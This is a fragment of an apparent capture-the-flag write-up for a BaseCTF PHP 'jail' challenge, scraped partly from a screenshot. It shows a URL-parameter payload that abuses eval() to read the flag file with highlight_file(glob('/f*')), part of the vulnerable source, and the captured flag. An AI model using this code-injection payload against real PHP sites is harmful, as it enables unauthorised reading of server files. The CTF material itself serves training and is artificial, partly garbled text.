 不安全 challenge.basectf.fun:41914/?Jail[by.Happy=highlight_file(glob("/f*")[0]);
eval($Jail);
echo "Yes! you escaped from the jail! LOL!";
} else {
echo "You will Jail in your life!";
}
echo "\n";
// 在HTML解析后再输出PHP源代码
?>
Welcome to My Jail
BaseCTF{099b908f-df2f-498d-b35f-edc070b43a03}
Yes! you escaped from the jail! LOL!